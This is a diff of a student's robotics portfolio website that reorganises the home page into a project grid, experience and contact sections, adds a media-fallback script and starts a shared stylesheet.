-  html { -webkit-text-size-adjust: 100%; font-size: 17px; }
-  body {
-    margin: 0;
-    background: var(--paper);
-    color: var(--ink);
-    font-family: var(--sans);
-    font-size: 1rem;
-    line-height: 1.5;
-  }
-  main { max-width: var(--measure); margin: 0 auto; padding: 0 1.25rem 4rem; }
-  a { color: var(--accent-ink); text-decoration-thickness: 1px; text-underline-offset: 2px; }
-  a:hover { text-decoration-thickness: 2px; }
-  a:focus-visible, button:focus-visible { outline: 3px solid var(--accent); outline-offset: 3px; }
-  p { margin: 0 0 1rem; }
-  code { font-family: var(--mono); font-size: 0.92em; }
-  h1, h2, h3 { line-height: 1.15; letter-spacing: -0.015em; margin: 0; text-wrap: balance; }
-  h2 { font-size: 1.35rem; margin: 2.25rem 0 1.25rem; padding-top: 1.25rem; border-top: 1px solid var(--rule); }
-  h3 { font-size: 1.15rem; margin: 0 0 0.35rem; }
-  ul { padding-left: 1.2rem; margin: 0 0 1rem; }
-  li { margin: 0 0 0.4rem; }
-  .lead { color: var(--ink-2); margin: -0.5rem 0 1.25rem; }
-  .nw { white-space: nowrap; }
+  <nav class="actions" aria-label="Contact">
+    <a class="btn primary" href="resume.pdf">Resume (PDF)</a>
+    <a class="btn" href="mailto:lukasbotzilla@gmail.com">Email</a>
+    <a class="btn" href="https://www.linkedin.com/in/lukaspfalz">LinkedIn</a>
+    <a class="btn" href="https://github.com/Lukas-Pfalz">GitHub</a>
+  </nav>
+  <p class="email-line"><a href="mailto:lukasbotzilla@gmail.com">lukasbotzilla@gmail.com</a></p>
+</header>
 
-  /* Hero: everything a recruiter needs before scrolling. */
-  .hero { padding-top: 2.25rem; }
-  .target {
-    position: relative;
-    display: inline-block;
-    padding: 0.9rem 1.1rem 0.75rem;
-    margin: 1.1rem 0 1rem;
-    max-width: 100%;
-  }
-  .target::before {
-    content: "";
-    position: absolute;
-    inset: 0;
-    border: 2px solid var(--accent);
-    border-radius: 2px;
-    pointer-events: none;
-  }
-  .target .tag {
-    position: absolute;
-    top: -0.95rem;
-    left: -2px;
-    background: var(--accent);
-    color: #fff;
-    font-family: var(--mono);
-    font-size: 0.72rem;
-    line-height: 1.2;
-    padding: 0.22rem 0.5rem;
-    border-radius: 2px 2px 0 0;
-    white-space: nowrap;
-  }
-  @media (prefers-color-scheme: dark) { .target .tag { color: #0c0f0d; } }
-  .hero h1 { font-size: clamp(2rem, 8vw, 2.75rem); font-weight: 700; }
-  .hero .role { font-size: 1.15rem; font-weight: 600; margin: 0; color: var(--ink); text-wrap: balance; }
-  .hero .pitch { font-size: 1.05rem; max-width: 34rem; }
-  .status { color: var(--ink-2); font-size: 0.95rem; margin: 0 0 1.25rem; }
-  .actions { display: flex; flex-wrap: wrap; gap: 0.6rem; margin: 0 0 0.5rem; }
-  .btn {
-    display: inline-block;
-    padding: 0.6rem 1rem;
-    border: 1.5px solid var(--ink);
-    border-radius: 4px;
-    color: var(--ink);
-    font-weight: 600;
-    text-decoration: none;
-    font-size: 0.95rem;
-  }
-  .btn.primary { background: var(--ink); color: var(--paper); }
-  .btn:hover { border-color: var(--accent); }
-  .btn.primary:hover { background: var(--accent); border-color: var(--accent); color: #fff; }
+<section class="band wrap" id="projects">
+  <h2>Projects</h2>
+  <p class="lead">Each project has its own page with video and the story behind it.</p>
+  <div class="grid">
+    <a class="tile wide" href="so101.html">
+      <div class="frame">
+        <svg class="art" viewBox="0 0 160 90" preserveAspectRatio="xMidYMid meet" role="img" aria-label="Illustration of a robot arm reaching for a block" focusable="false"><path class="ln" d="M20 78H140"/><rect class="ln" x="38" y="68" width="20" height="10" rx="1.5"/><path class="lk" d="M48 66L70 34L100 46"/><circle class="jt" cx="48" cy="66" r="3"/><circle class="jt" cx="70" cy="34" r="3"/><circle class="jt" cx="100" cy="46" r="2.5"/><path class="ln" d="M100 48.5V53M95.5 53H104.5M95.5 53V59M104.5 53V59"/><rect class="ln" x="96" y="66" width="12" height="12"/><rect class="hi" x="92" y="62" width="20" height="20"/><rect class="hf" x="92" y="58.5" width="10" height="3.5"/></svg>
+        <img src="media/so101-teleop.jpg" alt="" loading="lazy" decoding="async">
+        <span class="det-tag" aria-hidden="true">so101_arm 0.97</span>
+      </div>
+      <p class="ctx">Current project, started September 2026</p>
+      <h3>Robot learning on a desktop arm</h3>
+      <p class="sum">Teleoperating an SO-101 arm with LeRobot, building toward imitation learning and sim-to-real policies.</p>
+    </a>
+    <a class="tile" href="rover.html">
+      <div class="frame">
+        <svg class="art" viewBox="0 0 160 90" preserveAspectRatio="xMidYMid meet" role="img" aria-label="Illustration of a rover detecting a person ahead" focusable="false"><path class="ln" d="M10 72H150"/><rect class="ln" x="24" y="50" width="40" height="12" rx="2"/><circle class="jt" cx="32" cy="66" r="6"/><circle class="jt" cx="56" cy="66" r="6"/><path class="ln" d="M58 50V40"/><rect class="ln" x="54" y="35" width="9" height="5" rx="1"/><path class="dash" d="M63 37.5L112 48"/><circle class="ln" cx="124" cy="37" r="4"/><path class="ln" d="M124 41V57M124 57L119 70M124 57L129 70M124 45L118 52M124 45L130 52"/><rect class="hi" x="112" y="29" width="24" height="43"/><rect class="hf" x="112" y="25.5" width="12" height="3.5"/></svg>
+        <img src="media/rover-tracking.jpg" alt="" loading="lazy" decoding="async">
+        <span class="det-tag" aria-hidden="true">rover 0.96</span>
+      </div>
+      <p class="ctx">KBR internship, summer 2026</p>
+      <h3>Autonomous rover with a voice</h3>
+      <p class="sum">Finds a target, steers to it at 20 Hz, and talks with people through a language model running on the robot.</p>
+    </a>
+    <a class="tile" href="sonar.html">
+      <div class="frame">
+        <svg class="art" viewBox="0 0 160 90" preserveAspectRatio="xMidYMid meet" role="img" aria-label="Illustration of a sonar fan with a detected tag" focusable="false"><path class="ln" d="M80 84L30.2 42.2M80 84L129.8 42.2"/><path class="dash" d="M60.85 67.93A25 25 0 0 1 99.15 67.93M45.53 55.07A45 45 0 0 1 114.47 55.07"/><path class="ln" d="M30.21 42.22A65 65 0 0 1 129.79 42.22"/><circle class="dot" cx="73.1" cy="60.2" r="0.89"/><circle class="dot" cx="53.3" cy="51.4" r="0.72"/><circle class="dot" cx="53.4" cy="53.0" r="0.52"/><circle class="dot" cx="77.8" cy="63.0" r="0.55"/><circle class="dot" cx="73.3" cy="29.2" r="0.57"/><circle class="dot" cx="60.1" cy="42.3" r="1.07"/><circle class="dot" cx="84.4" cy="48.4" r="1.09"/><circle class="dot" cx="42.3" cy="41.7" r="0.67"/><circle class="dot" cx="67.4" cy="64.4" r="0.69"/><circle class="dot" cx="92.7" cy="61.2" r="0.85"/><circle class="dot" cx="87.7" cy="50.1" r="0.83"/><circle class="dot" cx="66.6" cy="68.2" r="0.62"/><circle class="dot" cx="90.6" cy="48.3" r="0.69"/><circle class="dot" cx="85.3" cy="46.0" r="0.68"/><circle class="dot" cx="102.5" cy="40.0" r="0.65"/><circle class="dot" cx="85.0" cy="42.7" r="1.03"/><circle class="dot" cx="91.1" cy="55.1" r="1.09"/><circle class="dot" cx="58.8" cy="53.9" r="0.95"/><circle class="dot" cx="58.8" cy="50.1" r="0.52"/><circle class="dot" cx="94.0" cy="33.5" r="0.84"/><circle class="dot" cx="98.2" cy="57.5" r="0.92"/><circle class="dot" cx="86.7" cy="40.4" r="0.77"/><circle class="dot" cx="111.4" cy="32.3" r="0.78"/><circle class="dot" cx="85.4" cy="64.0" r="0.92"/><circle class="dot" cx="94.7" cy="23.1" r="0.99"/><circle class="dot" cx="68.0" cy="50.7" r="0.90"/><circle class="dot" cx="53.1" cy="56.1" r="0.60"/><circle class="dot" cx="68.1" cy="67.1" r="0.96"/><circle class="dot" cx="63.7" cy="59.9" r="0.73"/><circle class="dot" cx="92.1" cy="66.1" r="0.77"/><circle class="dot" cx="84.6" cy="26.4" r="0.99"/><circle class="dot" cx="96.8" cy="58.5" r="0.75"/><circle class="dot" cx="67.0" cy="27.7" r="1.07"/><circle class="dot" cx="66.2" cy="62.0" r="0.64"/><rect class="dot" x="85.7" y="31.8" width="6" height="6"/><rect class="jt0" x="87.2" y="33.3" width="3" height="3"/><rect class="hi" x="82.7" y="28.8" width="12" height="12"/><rect class="hf" x="82.7" y="25.3" width="7" height="3.5"/></svg>
+        <img src="media/sonar-raw.jpg" alt="" loading="lazy" decoding="async">
+        <span class="det-tag" aria-hidden="true">sonar_tag 0.91</span>
+      </div>
+      <p class="ctx">Independent research, since December 2025</p>
+      <h3>Sonar vision for murky water</h3>
+      <p class="sum">A transformer that turns imaging sonar into features a fiducial detector can read when cameras are blind.</p>
+    </a>
+    <a class="tile" href="forterra.html">
+      <div class="frame">
+        <svg class="art" viewBox="0 0 160 90" preserveAspectRatio="xMidYMid meet" role="img" aria-label="Illustration of a telemetry dashboard with a line chart and bars" focusable="false"><rect class="ln" x="18" y="12" width="124" height="66" rx="2"/><path class="ln" d="M18 22H142"/><circle class="dot" cx="24" cy="17" r="1.2"/><circle class="dot" cx="29" cy="17" r="1.2"/><path class="dash" d="M26 64H86M26 48H86M26 32H86"/><path class="path" d="M26 58L36 52L46 55L56 40L66 44L76 33L86 36"/><path class="occ" d="M98 66h6v-14h-6zM108 66h6v-24h-6zM118 66h6v-18h-6zM128 66h6v-30h-6z"/><path class="ln" d="M96 66H136"/><rect class="hi" x="72" y="28" width="9" height="9"/></svg>
+        <img src="media/forterra-telemetry.jpg" alt="" loading="lazy" decoding="async">
+        <span class="det-tag" aria-hidden="true">telemetry 0.95</span>
+      </div>
+      <p class="ctx">Forterra internship, 2025</p>
+      <h3>Autonomous-fleet telemetry pipeline</h3>
+      <p class="sum">Streams autonomous-fleet telemetry into PostgreSQL and turns it into Grafana dashboards for uptime, autonomous miles, and mission success.</p>
+    </a>
+    <a class="tile" href="slam.html">
+      <div class="frame">
+        <svg class="art" viewBox="0 0 160 90" preserveAspectRatio="xMidYMid meet" role="img" aria-label="Illustration of an occupancy grid map with a planned path" focusable="false"><path class="g" d="M28 10V82M36 10V82M44 10V82M52 10V82M60 10V82M68 10V82M76 10V82M84 10V82M92 10V82M100 10V82M108 10V82M116 10V82M124 10V82M132 10V82M20 18H140M20 26H140M20 34H140M20 42H140M20 50H140M20 58H140M20 66H140M20 74H140"/><path class="occ" d="M20 10h8v8h-8zM20 18h8v8h-8zM20 26h8v8h-8zM20 34h8v8h-8zM20 42h8v8h-8zM20 50h8v8h-8zM20 58h8v8h-8zM20 66h8v8h-8zM20 74h8v8h-8zM28 10h8v8h-8zM28 74h8v8h-8zM36 10h8v8h-8zM36 74h8v8h-8zM44 10h8v8h-8zM44 74h8v8h-8zM52 10h8v8h-8zM52 26h8v8h-8zM52 34h8v8h-8zM52 42h8v8h-8zM52 50h8v8h-8zM52 58h8v8h-8zM52 74h8v8h-8zM60 10h8v8h-8zM60 26h8v8h-8zM60 34h8v8h-8zM60 42h8v8h-8zM60 50h8v8h-8zM60 58h8v8h-8zM60 74h8v8h-8zM68 10h8v8h-8zM68 74h8v8h-8zM76 10h8v8h-8zM76 74h8v8h-8zM84 10h8v8h-8zM84 74h8v8h-8zM92 10h8v8h-8zM92 18h8v8h-8zM92 26h8v8h-8zM92 34h8v8h-8zM92 42h8v8h-8zM92 58h8v8h-8zM92 74h8v8h-8zM100 10h8v8h-8zM100 18h8v8h-8zM100 26h8v8h-8zM100 34h8v8h-8zM100 42h8v8h-8zM100 58h8v8h-8zM100 74h8v8h-8zM108 10h8v8h-8zM108 58h8v8h-8zM108 74h8v8h-8zM116 10h8v8h-8zM116 58h8v8h-8zM116 74h8v8h-8zM124 10h8v8h-8zM124 74h8v8h-8zM132 10h8v8h-8zM132 18h8v8h-8zM132 26h8v8h-8zM132 34h8v8h-8zM132 42h8v8h-8zM132 50h8v8h-8zM132 58h8v8h-8zM132 66h8v8h-8zM132 74h8v8h-8z"/><path class="dash" d="M32 70L28 26M32 70L60 18M32 70L60 66M32 70L84 78"/><path class="path" d="M32 70H88V54H128V22"/><circle class="hf" cx="32" cy="70" r="3"/><circle class="hi" cx="128" cy="22" r="3.4"/><circle class="hf" cx="128" cy="22" r="1.3"/></svg>
+        
+        <span class="det-tag" aria-hidden="true">occupancy_map 0.94</span>
+      </div>
+      <p class="ctx">Personal project</p>
+      <h3>SLAM and path planning</h3>
+      <p class="sum">LiDAR, camera, and IMU fused into a semantic map, with an A* planner choosing the route.</p>
+    </a>
+  </div>
+</section>
 
-  /* One page-load moment: the box locks on. Nothing else moves. */
-  @media (prefers-reduced-motion: no-preference) {
-    .target::before { animation: lock 0.6s cubic-bezier(.2,.8,.2,1) both; }
-    .target .tag { animation: tagin 0.3s 0.5s ease-out both; }
-    @keyframes lock { from { inset: -14px; opacity: 0; } to { inset: 0; opacity: 1; } }
-    @keyframes tagin { from { opacity: 0; } to { opacity: 1; } }
-  }
+<section class="band wrap" id="experience">
+  <h2>Experience</h2>
+  <ol class="xp">
+    <li>
+      <p class="when">June to August 2026</p>
+      <div><h3>KBR, data science intern</h3>
+      <p>Multi-Domain Autonomous Command and Control project. Rover perception, steering control, and an on-device voice agent. <a href="rover.html">Rover project page</a></p></div>
+    </li>
+    <li>
+      <!-- CONFIRM: your resume lists Forterra as May 2025 to present. -->
+      <p class="when">May 2025 to present</p>
+      <div><h3>Forterra, yard software intern</h3>
+      <p>Built the pipeline that streams autonomous-fleet telemetry into PostgreSQL (Dockerized Python ETL with idempotent upserts and fault-tolerant batching) and the Grafana dashboards the team uses to track uptime, autonomous versus manual miles, and mission success. <a href="forterra.html">Pipeline project page</a></p></div>
+    </li>
+    <li>
+      <p class="when">August 2025 to January 2026</p>
+      <div><h3>Robotics@Maryland, Qubo AUV perception</h3>
+      <p>Jetson Orin vision pipeline with OpenCV and YOLO for the University of Maryland's underwater robotics team, tuned for real-time stability in competition.</p></div>
+    </li>
+    <li>
+      <p class="when">Earlier</p>
+      <div><h3>Teams and labs</h3>
+      <p>TREC Lab at Virginia Tech (wiring for the ESCHER humanoid), UMD BattleBots, and FIRST Robotics Team 4514, where I was programming lead.</p></div>
+    </li>
+  </ol>
+</section>
 
-  /* Project cards: a short description, then a spec strip like a datasheet. */
-  .project { padding: 1.5rem 0; }
-  .project + .project { border-top: 1px solid var(--rule); }
-  h2 + .project, .lead + .project { padding-top: 0.25rem; }
-  .project .when { color: var(--ink-2); font-size: 0.9rem; margin: 0 0 0.6rem; }
-  .project .what { margin: 0 0 0.9rem; }
-  .spec { margin: 0 0 0.9rem; border-top: 1px solid var(--rule); }
-  .spec .row { display: flex; gap: 1rem; padding: 0.5rem 0; border-bottom: 1px solid var(--rule); font-size: 0.95rem; }
-  .spec .k { flex: 0 0 5.5rem; color: var(--ink-2); }
-  .spec .v { flex: 1 1 auto; margin: 0; }
-  .note { font-size: 0.9rem; color: var(--ink-2); margin: 0; }
-  .links { font-size: 0.95rem; margin: 0.6rem 0 0; }
-  .links a + a { margin-left: 1rem; }
-  figure.media { margin: 0 0 1rem; }
-  figure.media img, figure.media video { display: block; width: 100%; height: auto; border-radius: 4px; background: var(--tint); }
-  figure.media figcaption { font-size: 0.85rem; color: var(--ink-2); margin-top: 0.35rem; }
-
-  /* Compact lists for the rest. */
-  .also li, .background li { margin-bottom: 0.55rem; }
-  .skills { display: flex; flex-wrap: wrap; gap: 0.4rem; padding: 0; list-style: none; }
-  .skills li { margin: 0; padding: 0.25rem 0.6rem; background: var(--tint); border-radius: 3px; font-size: 0.9rem; }
-  footer { margin-top: 3rem; padding-top: 1.25rem; border-top: 1px solid var(--rule); color: var(--ink-2); font-size: 0.9rem; }
-  footer p { margin: 0 0 0.5rem; }
-  @media (max-width: 480px) {
-    .actions { display: grid; grid-template-columns: 1fr 1fr; }
-    .btn { text-align: center; }
-  }
-  @media (min-width: 600px) {
-    html { font-size: 18px; }
-    .hero { padding-top: 4rem; }
-  }
-</style>
-</head>
-<body>
-<main>
-
-  <header class="hero">
-    <div class="target">
-      <span class="tag" aria-hidden="true">lukas_pfalz  0.99</span>
-      <h1>Lukas Pfalz</h1>
-      <p class="role">Robot learning and autonomy software</p>
-    </div>
-
-    <p class="pitch">I build the stack that learned policies run on: ROS 2 on NVIDIA Jetson, models exported to TensorRT, sensor fusion, and fleet telemetry pipelines. Now working on the next step, replacing hand-tuned control with policies trained in simulation, starting with a desktop arm, Isaac Lab, and LeRobot. Computer science student at UMGC, class of 2027.</p>
-
-    <!-- CONFIRM the citizenship line before publishing. Delete the sentence if it is not accurate. -->
-    <p class="status">Maryland, DC area. U.S. citizen. Available for a Summer 2027 internship or a <span class="nw">Fall 2027 co-op</span> in robot learning, autonomy, or perception. Open to relocation.</p>
-
-    <nav class="actions" aria-label="Contact">
-      <a class="btn primary" href="resume.pdf">Resume (PDF)</a>
-      <a class="btn" href="https://github.com/Lukas-Pfalz">GitHub</a>
-      <a class="btn" href="https://www.linkedin.com/in/lukaspfalz">LinkedIn</a>
-      <a class="btn" href="mailto:lukasbotzilla@gmail.com">Email</a>
-    </nav>
-  </header>
-
-  <h2 id="now">Now: robot learning</h2>
-  <article class="project">
-    <h3>Sim-to-real policy learning on a desktop arm</h3>
-    <p class="when">Started September 2026. Personal project.</p>
-    <p class="what">Train a policy in NVIDIA Isaac Lab, move it onto a physical SO-ARM101 arm, and measure how much of the simulated performance survives the transfer. Then collect teleoperated demonstrations with LeRobot and train an imitation-learning policy on a pick-and-place task.</p>
-    <!-- OPTIONAL media: the first sim video of the reach policy belongs here the day you have it.
-    <figure class="media">
-      <video controls preload="none" playsinline poster="media/reach-poster.jpg" width="1280" height="720">
-        <source src="media/reach.mp4" type="video/mp4">
-      </video>
-      <figcaption>Reach policy after N training iterations in Isaac Lab.</figcaption>
-    </figure>
-    -->
-    <div class="spec">
-      <div class="row"><span class="k">Platform</span><p class="v">SO-ARM101 arm (LeRobot kit). Isaac Sim and Isaac Lab for training on a desktop with an RTX 5070 Ti.</p></div>
-      <!-- CONFIRM the Done line, and date it. This is the line a hiring manager will ask about.
-           It is deliberately conservative. If more is true, upgrade it, for example:
-           "Arm assembled and calibrated. LeRobot set up on Linux. Reach-policy training running in Isaac Lab." -->
-      <div class="row"><span class="k">Done</span><p class="v">Arm assembled. Setting up LeRobot on Linux and the Isaac Lab reach task.</p></div>
-      <div class="row"><span class="k">Next</span><p class="v">Train a reach policy in Isaac Lab, transfer it to the real arm, and log success rate over repeated trials. Add domain randomization if the sim-to-real gap is large.</p></div>
-      <!-- CONFIRM the Plan row: keep it only if this is the plan you would describe at a booth. -->
-      <div class="row"><span class="k">Plan</span><p class="v">Teleop demonstrations through LeRobot, then an imitation-learning policy (ACT or Diffusion Policy) for pick-and-place, evaluated the same way.</p></div>
-    </div>
-    <p class="note">Last updated October 2026.</p>
-  </article>
-
-  <h2 id="work">Deployed work</h2>
-  <p class="lead">A learned policy is only useful once it runs on the robot. These projects are where I built the pieces around the model: the on-device runtime, the sensor fusion, the control loop, and the data pipeline.</p>
-
-  <article class="project">
-    <h3>Autonomous rover: detect, track, drive</h3>
-    <p class="when">KBR, data science intern, June to August 2026. Multi-Domain Autonomous Command and Control project.</p>
-    <p class="what">A ground rover that finds a target with its camera, keeps it in frame, and drives to it on its own, built for safety-operations use. It also carries an on-device voice agent so a person can talk to the robot without any cloud connection.</p>
-    <!-- OPTIONAL media. Uncomment and point at your own file in the media folder.
-    <figure class="media">
-      <img src="media/rover.jpg" alt="The rover tracking a target on a parking lot" width="1200" height="675" loading="lazy">
-      <figcaption>Rover during an approach test. Photo cleared for release by KBR.</figcaption>
-    </figure>
-    -->
-    <div class="spec">
-      <div class="row"><span class="k">Platform</span><p class="v">Jetson Orin NX, Astra Pro Plus RGB-D camera, ReSpeaker mic array, Ackermann-steered chassis</p></div>
-      <div class="row"><span class="k">Stack</span><p class="v">ROS 2 Humble. <code>YOLO26</code> exported to ONNX and TensorRT FP16. Single-target tracker. 20 Hz PID approach loop with IMU gyro feedback driving the steering. Local LLM voice agent for medical triage questions.</p></div>
-      <!-- CONFIRM: state exactly what you owned versus what teammates built. -->
-      <div class="row"><span class="k">My part</span><p class="v">Built the detection-to-steering loop and the voice pipeline, and tuned both on the vehicle.</p></div>
-      <div class="row"><span class="k">Result</span><p class="v">Closed loop from camera frame to steering command at 20 Hz, running on the Jetson.</p></div>
-    </div>
-    <p class="note">Employer project. Details here are limited to what is on my resume. Happy to go deeper in person.</p>
-  </article>
-
-  <article class="project">
-    <h3>Learned perception: a sonar-to-vision transformer</h3>
-    <p class="when">Independent research, December 2025 to present.</p>
-    <p class="what">Underwater robots lose their cameras in murky water. This transformer maps imaging-sonar returns into vision-style features so an AcTag fiducial detector keeps working when the cameras cannot see.</p>
-    <!-- OPTIONAL media
-    <figure class="media">
-      <img src="media/sonar.jpg" alt="Sonar frame beside the reconstructed vision-style feature map" width="1200" height="675" loading="lazy">
-      <figcaption>Left: raw sonar return. Right: features the detector sees.</figcaption>
-    </figure>
-    -->
-    <div class="spec">
-      <div class="row"><span class="k">Platform</span><p class="v">Jetson Orin Nano</p></div>
-      <div class="row"><span class="k">Stack</span><p class="v">PyTorch training. OpenCV and NumPy preprocessing to propose tag candidates. ONNX to TensorRT FP16. ROS 2 with <code>tf2</code> and the <code>robot_localization</code> EKF.</p></div>
-      <!-- CONFIRM or add a number: inference time per frame, detection rate in test footage, dataset size. -->
-      <div class="row"><span class="k">Status</span><p class="v">Running in FP16 on the Orin Nano. Detections feed the EKF for loop closure and pose estimation.</p></div>
-    </div>
-    <!-- OPTIONAL: add the repo link once the code is public.
-    <p class="links"><a href="https://github.com/Lukas-Pfalz/REPO">Code</a></p>
-    -->
-  </article>
-
-  <article class="project">
-    <h3>SLAM and path planning on a Jetson robot</h3>
-    <!-- CONFIRM dates for this project. -->
-    <p class="when">Personal project.</p>
-    <p class="what">A mobile robot that fuses LiDAR, camera, and IMU into a semantic occupancy grid and plans its own route through it.</p>
-    <div class="spec">
-      <div class="row"><span class="k">Platform</span><p class="v">Jetson Orin Nano with LiDAR, camera, and IMU</p></div>
-      <div class="row"><span class="k">Stack</span><p class="v">ROS 2 nodes for each stage. EKF sensor fusion. Semantic occupancy grid. A* planner. PyTorch to ONNX to TensorRT FP16 for the perception model.</p></div>
-      <!-- CONFIRM or add a number: map size, planning rate, success rate over N runs. -->
-      <div class="row"><span class="k">Result</span><p class="v">End-to-end autonomy on the robot, from sensors to planned path, with every stage as a separate ROS 2 node.</p></div>
-    </div>
-  </article>
-
-  <article class="project">
-    <h3>Autonomous-fleet telemetry pipeline</h3>
-    <!-- CONFIRM dates. Your resume lists Forterra as May 2025 to present. -->
-    <p class="when">Forterra, yard software intern, 2025.</p>
-    <p class="what">Autonomous yard vehicles produce a steady stream of telemetry. I built the pipeline that lands it in a database and the dashboards the team uses to see how the fleet is doing. Fleet learning starts with exactly this kind of logging: you cannot train on what you never recorded.</p>
-    <div class="spec">
-      <div class="row"><span class="k">Stack</span><p class="v">Dockerized Python ETL streaming into PostgreSQL with idempotent upserts and fault-tolerant batching. Grafana dashboards.</p></div>
-      <div class="row"><span class="k">Result</span><p class="v">Live views of vehicle uptime, autonomous versus manual miles, and mission success.</p></div>
-    </div>
-  </article>
-
-  <h2 id="also">Also</h2>
-  <ul class="also">
-    <li>Robotics@Maryland, Qubo AUV perception, August 2025 to January 2026: Jetson Orin vision pipeline with OpenCV and YOLO, tuned for real-time stability in competition.</li>
-    <li>TREC Lab, Virginia Tech: wiring on the ESCHER humanoid.</li>
-    <li>UMD BattleBots.</li>
-    <li>FIRST Robotics Team 4514, programming lead.</li>
-  </ul>
-
-  <h2 id="background">Background</h2>
-  <ul class="background">
+<section class="band wrap" id="background">
+  <h2>Education and tools</h2>
+  <ul class="plain">
     <li>B.S. Computer Science, University of Maryland Global Campus, expected 2027. 4.0 GPA, Dean's List.</li>
     <li>Earlier coursework in computer science and information science at the University of Maryland, College Park, 2021 to 2025.</li>
     <!-- CONFIRM: interests are fair game for booth questions. Cut any you could not talk about for two minutes. -->
     <li>Interested in imitation learning and vision-language-action models for manipulation, sim-to-real transfer, and learned perception for GPS-denied and low-visibility environments.</li>
     <li>English (native), German (conversational).</li>
   </ul>
-  <!-- CONFIRM: remove anything you would not want to be quizzed on at a booth. -->
-  <ul class="skills" aria-label="Tools">
-    <li>NVIDIA Isaac Sim and Isaac Lab</li><li>LeRobot</li><li>PyTorch</li><li>ROS 2 Humble</li><li>Python</li><li>ONNX</li><li>TensorRT</li><li>OpenCV</li><li>YOLO</li>
-    <li>Jetson Orin</li><li>Docker</li><li>PostgreSQL</li><li>Grafana</li><li>Linux</li><li>Git</li>
+  <!-- CONFIRM: remove any tool you would not want to be quizzed on. -->
+  <ul class="chips" aria-label="Tools">
+    <li>NVIDIA Isaac Sim and Isaac Lab</li><li>LeRobot</li><li>PyTorch</li><li>ROS 2 Humble</li><li>Python</li><li>ONNX</li><li>TensorRT</li><li>OpenCV</li><li>YOLO</li><li>Whisper</li><li>Jetson Orin</li><li>Docker</li><li>PostgreSQL</li><li>Grafana</li><li>Linux</li><li>Git</li>
   </ul>
+</section>
 
-  <footer>
-    <p><a href="mailto:lukasbotzilla@gmail.com">lukasbotzilla@gmail.com</a> <span aria-hidden="true">/</span> <a href="https://www.linkedin.com/in/lukaspfalz">LinkedIn</a> <span aria-hidden="true">/</span> <a href="https://github.com/Lukas-Pfalz">GitHub</a> <span aria-hidden="true">/</span> <a href="resume.pdf">Resume</a></p>
-    <p>Updated October 2026.</p>
-  </footer>
-
+<section class="band wrap contact" id="contact">
+  <h2>Contact</h2>
+  <p>Email is the fastest way to reach me.</p>
+  <p><a class="big" href="mailto:lukasbotzilla@gmail.com">lukasbotzilla@gmail.com</a></p>
+  <nav class="actions" aria-label="Links">
+    <a class="btn primary" href="resume.pdf">Resume (PDF)</a>
+    <a class="btn" href="https://www.linkedin.com/in/lukaspfalz">LinkedIn</a>
+    <a class="btn" href="https://github.com/Lukas-Pfalz">GitHub</a>
+  </nav>
+</section>
 </main>
-
-<!--
-  VISIT COUNTING (optional, 5 minutes, free for personal sites):
-  1. Sign up at https://www.goatcounter.com and pick a code, e.g. lukaspfalz.
-  2. Replace YOURCODE below and remove the comment markers around the two script tags.
-  The path function keeps the query string, so card scans show up as "/?s=ausa" in your dashboard.
-
+<footer class="wrap site-foot">
+  <p><a href="mailto:lukasbotzilla@gmail.com">lukasbotzilla@gmail.com</a> <span aria-hidden="true">/</span> <a href="https://www.linkedin.com/in/lukaspfalz">LinkedIn</a> <span aria-hidden="true">/</span> <a href="https://github.com/Lukas-Pfalz">GitHub</a> <span aria-hidden="true">/</span> <a href="resume.pdf">Resume</a></p>
+  <p>Lukas Pfalz. Updated October 2026.</p>
+</footer>
 <script>
-  window.goatcounter = { path: function(p) { return location.pathname + location.search; } };
+/*
+  Media fallback. Every media frame has a line drawing underneath the real
+  photo or video. If a file has not been uploaded yet, the broken element is
+  removed so the drawing shows instead, and its caption is hidden. Figures
+  in the middle of a page (class p-inline) are removed entirely instead, so
+  a page never repeats the same drawing.
+  - Images: removed when they fail to load (works on the live site and when
+    previewing from disk).
+  - Videos: set to preload="none", so a missing file would only fail when
+    someone taps play. A small HEAD request checks each one up front. This
+    runs on the live site only, because browsers block it for local files.
+  - Once a video starts playing, its background turns black so portrait
+    clips are letterboxed cleanly instead of showing the drawing at the sides.
+*/
+(function () {
+  function drop(el) {
+    var fig = el.closest('figure');
+    if (fig && fig.classList.contains('p-inline')) { fig.remove(); return; }
+    el.remove();
+    if (fig) {
+      var cap = fig.querySelector('figcaption');
+      if (cap && !fig.hasAttribute('data-keep-caption')) cap.remove();
+    }
+  }
+  document.querySelectorAll('.frame img').forEach(function (img) {
+    if (img.complete && img.naturalWidth === 0) { drop(img); return; }
+    img.addEventListener('error', function () { drop(img); });
+  });
+  document.querySelectorAll('.frame video').forEach(function (v) {
+    v.addEventListener('play', function () { v.classList.add('playing'); });
+    var s = v.querySelector('source');
+    if (!s || !/^https?:/.test(location.protocol)) return;
+    fetch(s.src, { method: 'HEAD' }).then(function (r) { if (!r.ok) drop(v); }).catch(function () {});
+  });
+})();
 </script>
-<script data-goatcounter="https://YOURCODE.goatcounter.com/count" async src="//gc.zgo.at/count.js"></script>
--->
 </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,313 @@
+/* =========================================================================
+   Lukas Pfalz portfolio: one stylesheet shared by every page.
+   Sections: fonts, tokens, base, detection box, home hero, buttons,
+   home sections, project grid, media frame, illustrations, experience,
+   project pages, pipeline list, footer.
+   ========================================================================= */
+
+/* Fonts. Barlow Condensed (SIL Open Font License) is served from the fonts
+   folder, so pages make no outside requests. 600 is used for headings and
+   700 for the name. font-display: swap shows system text right away and
+   swaps the font in when it arrives. */
+@font-face {
+  font-family: "Barlow Condensed";
+  src: url("fonts/barlow-condensed-600.woff2") format("woff2");
+  font-weight: 600; font-style: normal; font-display: swap;
+}
+@font-face {
+  font-family: "Barlow Condensed";
+  src: url("fonts/barlow-condensed-700.woff2") format("woff2");
+  font-weight: 700; font-style: normal; font-display: swap;
+}
+
+/* Tokens. Light is the default because convention halls are bright; dark
+   follows the phone's setting. --accent is the detection-box green used for
+   the site's one recurring motif. --accent-ink is the darker shade used for
+   text links so they keep contrast on the paper color. --art is the line
+   color of the fallback illustrations. */
+:root {
+  --paper: #fafaf8;
+  --ink: #000000;
+  --ink-2: #4a4a46;
+  --rule: #d9d9d3;
+  --tint: #efefe9;
+  --art: #8f8f87;
+  --accent: #1e9e5a;
+  --accent-ink: #157a45;
+  --on-accent: #ffffff;
+  --grid: rgba(0, 0, 0, 0.07);
+  --display: "Barlow Condensed", "Avenir Next Condensed", "Arial Narrow", sans-serif;
+  --sans: "Avenir Next", "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
